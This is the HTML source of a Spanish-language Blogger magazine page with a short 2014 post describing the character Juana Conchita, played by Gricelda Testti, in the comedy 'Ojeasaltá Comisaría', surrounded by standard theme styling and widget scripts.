18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
.theme-opt {
display: block !important;
}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important;text-align: center;}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;}
body#layout #sidebar-wrapper .section{border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:27.8%;float:left;margin:0 5px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec .draggable-widget .widget-wrap2{}
body#layout #main-wrapper #main{margin-right:4px;}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec .draggable-widget .widget-wrap2{cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #footer{overflow:hidden;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2{cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4044921563698615399&amp;zx=a62c85ba-8a82-4f1b-af93-a37aa0004289' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4044921563698615399&amp;zx=a62c85ba-8a82-4f1b-af93-a37aa0004289' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7690855460468278 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Pacifico&family=Permanent+Marker&family=Lobster&family=Great+Vibes&family=Barlow+Semi+Condensed&family=Dancing+Script&family=Anton"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Inicio</a></li>
<li><a href='http://revistadpm.blogspot.com/p/quienes-somos-revista-de-primera-mano.html'>Nosotros</a></li>
<li><a href='http://revistadpm.blogspot.com/p/contacto.html'>Contacto</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='youtube' href='//https://www.youtube.com/channel/UCEegVZchYGvB_SHZW4VQxZA?view_as=subscriber' target='_blank' title='youtube'></a></li>
<li><a class='Instagram' href='//https://www.instagram.com/revista_dpm/' target='_blank' title='Instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/' target='_blank' title='facebook'></a></li>
<li><a class='instagram' href='http://' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='http://' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>


<div id="outer-wrapper" class="item">

    <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.revistadeprimeramano.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Revista DE PRIMERA MANO' height='179px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHqERgEWwKp16gZs6VZ1kMyW-n832QLs1D4vHLbktpfYgiCfodVf_gztH-WJIgILxbR9dr2SXFnYbRjGNkCoet5IpAvSQMKPPwC3tsI49ZJozZlHLu2QJ4z1bfjsLTbz7liyOmJS-rQCo/s1600/DPM+copia+%25282%2529.jpg' style='display: block' width='179px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>REVISTA</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="" src="[data-uri]" / />
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.revistadeprimeramano.com/'>Inicio</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/BELLEZA%20Y%20EST%C3%89TICA?&max-results=10' itemprop='url'>Belleza</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/ARTE?&max-results=10' itemprop='url'>Espectáculo</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/SOCIALES?&max-results=10' itemprop='url'>Relatos y Sociales</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/TURISMO?&max-results=10' itemprop='url'>Turismo</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/MASCOTAS?&max-results=10' itemprop='url'>Mascotas</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/Tecnologia?&max-results=10' itemprop='url'>Tecnologia</a></li>
<li itemprop='name'><a href='https://revistadpm.blogspot.com/search/label/SALUD?&max-results=10' itemprop='url'>Salud</a></li>
<li itemprop='name'><a href='http://revistadpm.blogspot.com/search/label/EDITORIAL?&max-results=10' itemprop='url'>Editorial</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7y9hGG4NpBz7YDoYSwJbQUuFVWIjpD0GBz4vu8LsJJ_uDVgtR7DDx7dnsyRxm4-BkpEv_luookBbuMpn_eUUcAvlpNhn06kX4zTDgW59l5_tKtZT9vlX5VnFrEPdC9VCuXlXFfTxLOco/s1600/juana.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.revistadeprimeramano.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.revistadeprimeramano.com/search/label/ARTE' property='v:title' rel='v:url'>ARTE</a></span>
<brc>/</brc>
<span>OJEASALTA COMISARÍA</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
OJEASALTA COMISARÍA
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/04854855744483899237' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/04854855744483899237' rel='author' title='REVISTA DE PRIMERA MANO'>
<span itemprop='name'>REVISTA DE PRIMERA MANO</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.revistadeprimeramano.com/2014/10/ojeasalta-comisaria_58.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.revistadeprimeramano.com/2014/10/ojeasalta-comisaria_58.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2014-10-29T12:03:00-07:00'>octubre 29, 2014</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.revistadeprimeramano.com/search/label/ARTE' rel='tag'>ARTE</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3253183167021454590' itemprop='articleBody'>
<meta content='JUANA CONCHITA ES Gricelda Testti Edición 106 Estelar actuación en el personaje de una mujer  exageradamente tuneada, es modelo y a la vez b...' name='twitter:description'/>
<div style="text-align: justify;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7y9hGG4NpBz7YDoYSwJbQUuFVWIjpD0GBz4vu8LsJJ_uDVgtR7DDx7dnsyRxm4-BkpEv_luookBbuMpn_eUUcAvlpNhn06kX4zTDgW59l5_tKtZT9vlX5VnFrEPdC9VCuXlXFfTxLOco/s1600/juana.jpg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7y9hGG4NpBz7YDoYSwJbQUuFVWIjpD0GBz4vu8LsJJ_uDVgtR7DDx7dnsyRxm4-BkpEv_luookBbuMpn_eUUcAvlpNhn06kX4zTDgW59l5_tKtZT9vlX5VnFrEPdC9VCuXlXFfTxLOco/s1600/juana.jpg" width="158" /></a><span style="color: red; font-size: large;"><b>JUANA CONCHITA ES Gricelda Testti</b></span></div><div style="text-align: justify;">Edición 106</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Estelar actuación en el personaje de una mujer &nbsp;exageradamente tuneada, es modelo y a la vez bailarina de funk y afines.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Forma el staff de un grupo de modelo cuyo representante es el que consigue los &#8220;trabajos&#8221;, pero en una de esas oportunidades cayó en manos de un narco mafioso que, junto a cuatro compañeras más fueron estafadas por este vil personaje que se aprovecharon de las inocentes muchachas que se ganan la vida con el sudor de su frente.</div><a name="more"></a><br /><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Es &#8220;amiga íntima&#8221; del comisario Trifón Escurra (Gerardo Chaparro) quien le solía dejar la ventana abierta para que entre aire y algo más. No obstante no fue suficiente para reaccionar ante la denuncia de Juana Conchita que fue estafada, robada y dormida por su cliente.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">La picardía es la característica principal de Conchita que denota sensualidad y sugestividad. Siempre está acompañada de su &#8220;ataja cartera&#8221; algo parecido como sucede en la realidad.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">La comedia &#8220;Ojeasaltá Comisaría&#8221; fue escrita por la Abog. Beatriz Morel en febrero del año 2014 y, fue puesta en escena en junio en una temporada de una semana con 10 actuaciones consecutivas en el Teatro Área 4. Luego siguieron varias actuaciones dentro del territorio paranaense. La obra reluce actividades cotidianas de modelos, narcos, representantes de modelos, jueces, policías, políticos, etc. Se presta a debate para sacar conclusiones y ver cómo está nuestra sociedad en cuanto a valores y anti-valores. Los personajes son ficticios extraídos de la realidad con una gran dosis de fantasía.</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.revistadeprimeramano.com/2014/10/ojeasalta-comisaria_58.html&title=OJEASALTA COMISARÍA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.revistadeprimeramano.com/2014/10/ojeasalta-comisaria_58.html&title=OJEASALTA COMISARÍA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.revistadeprimeramano.com/2014/10/ojeasalta-comisaria_58.html&title=OJEASALTA COMISARÍA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.revistadeprimeramano.com/2014/10/ojeasalta-comisaria_58.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7y9hGG4NpBz7YDoYSwJbQUuFVWIjpD0GBz4vu8LsJJ_uDVgtR7DDx7dnsyRxm4-BkpEv_luookBbuMpn_eUUcAvlpNhn06kX4zTDgW59l5_tKtZT9vlX5VnFrEPdC9VCuXlXFfTxLOco/s1600/juana.jpg&description=JUANA CONCHITA ES Gricelda Testti Edición 106 Estelar actuación en el personaje de una mujer  exageradamente tuneada, es modelo y a la vez b...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.revistadeprimeramano.com/2014/10/ojeasalta-comisaria_58.html&title=OJEASALTA COMISARÍA' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.revistadeprimeramano.com/2014/10/ojeasalta-comisaria_58.html' text='OJEASALTA COMISARÍA'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=OJEASALTA COMISARÍA >> https://www.revistadeprimeramano.com/2014/10/ojeasalta-comisaria_58.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Post Relacionado</h2>
</div>
<div id='related-ready'>
ARTE
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.revistadeprimeramano.com/2014/11/comisario-trifon-escurra_86.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.revistadeprimeramano.com/2014/10/wenseslao-rolando-romero-acuna_96.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Comentar</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7y9hGG4NpBz7YDoYSwJbQUuFVWIjpD0GBz4vu8LsJJ_uDVgtR7DDx7dnsyRxm4-BkpEv_luookBbuMpn_eUUcAvlpNhn06kX4zTDgW59l5_tKtZT9vlX5VnFrEPdC9VCuXlXFfTxLOco/s1600/juana.jpg' itemprop='url'/>
</div>
<meta content='Revista DE PRIMERA MANO' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.revistadeprimeramano.com/2014/10/ojeasalta-comisaria_58.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image8'>
<h2>TAPA 2022</h2>
<div class='widget-content'>
<a href='https://scontent.fasu4-1.fna.fbcdn.net/v/t1.0-9/136072593_3592062597546069_8586544761072992839_o.jpg?_nc_cat=110&ccb=2&_nc_sid=730e14&_nc_ohc=F_r56lL_9_sAX_Libvf&_nc_ht=scontent.fasu4-1.fna&oh=6d217b031b671bfa0827bf81403872e0&oe=601CB100'>
<img alt='TAPA 2022' height='298' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp8o9nPa1g0x0IklukhELQompEF_fhxnKs7uB1Yid2q8WLJ13-bq6AW94xrvH-ebGuL_N_DdN-AF6HzGzs2NQ386mxcKyp9rYbFamBJNgY9nFIaXxQ6kGappXKc-3ax7bVPeEROJWvmww/s298/TAPA+ALEXIS+EDICION+139.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Edición impresa </span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>ESTAMOS EN:</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/DpmRevista'>Twitter</a></li>
<li><a href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/'>Facebook</a></li>
<li><a href='https://www.instagram.com/revista_dpm/'>Instagram</a></li>
<li><a href='https://www.youtube.com/channel/UCEegVZchYGvB_SHZW4VQxZA?view_as=subscriber'>Youtube</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>SESIÓN DE FOTOS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/141448635940833/photos/a.173345576084472/3138702622882071/?type=3&theater'>
<img alt='SESIÓN DE FOTOS' height='204' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4C9HCirDNaa6juNRQepRaHfPP53Ag_wKUSyPO0AoaAx0Heb8xoR2Vs7lZ6fOV-lMl4QuKQrlp4UfSGw4_lNqg9PSVEBIrFPhhXHTok2gXvIwPXN6OXedSxyYwmYjigLyhCpWkbwxHspw/s1600/SESION+PROMO.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Para eternizar tu estilo</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Elenco-de-Teatro-De-Primera-MANO-1403078013288441" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833//" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>SOMOS PIONEROS</h2>
<div class='widget-content'>
<img alt='SOMOS PIONEROS' height='311' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh8HlbmAsqecbYQTmffzfKc0_oaXfbW4f3nJOOBcIffCfW3-XElamuQtbuoxL8cj61dfXgDIitDIpxVsCN61FsOkfh3B9DjvzOyfI7QskhPS0U_tu68GqZbYhGg3GAlZVgDh1ntFlgUpS52v1SgMoS_32efXKSui7QrwzcuGkopST7RGSTV1XpIh4K4=s311' width='231'/>
<br/>
<span class='caption'>REVISTA DE PRIMERA MANO</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>PARA QUE SEA INOLVIDABLE</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/watch/?v=585555152161852'>
<img alt='PARA QUE SEA INOLVIDABLE' height='154' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJiBo77JbllzbhDuvknR3YRZwVgO4gfUOSvuc1I6E0q__abYRjGGBAPcxBW0sHiWL4TqkBJ0ZMSEBOU_x40KpWEvRMArUa53UC1VMb37VxHCSFuF9Qwj32u6MW6YMqMdKJEAXFmDVSpJ4/s231/FOTOS+PRE+01.jpg' width='231'/>
</a>
<br/>
<span class='caption'>FOTOS PREVIAS AL EVENTO</span>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas de página en total</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>SERVICIOS DE FOTOGRAFÍAS Y CARTELERÍAS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/?ref=bookmarks'>
<img alt='SERVICIOS DE FOTOGRAFÍAS Y CARTELERÍAS' height='254' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjg-Nokx_5Ayh0jydwfXM4q6Kh3_xpVfNuK6AECFS0LVV2RczPRmmVhvcThOzciyagNETfaTPnQB-CBV98b52oZwPj28gS0GjtQqTS1NsQGFvHwJhOZr8jLBRcNqKvqmKi1vSYTf3dMuq0/s254/FOTO.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Para eventos sociales y empresariales</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
